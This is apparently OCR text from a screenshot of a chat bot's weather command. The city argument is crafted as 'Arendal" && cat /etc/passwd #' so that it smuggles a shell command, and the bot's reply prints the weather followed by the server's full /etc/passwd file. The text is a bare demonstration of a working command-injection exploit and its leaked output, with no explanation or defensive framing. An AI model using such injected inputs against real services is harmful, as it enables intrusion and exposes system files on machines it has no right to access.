 /weather Arendal" && cat /etc/passwd #
00:10
Weather in Arendal => 6 °C - Wind => 2.3 m/s SSW - Humidity => 99 %
- Pressure => 996 hPa
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/
usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
00:10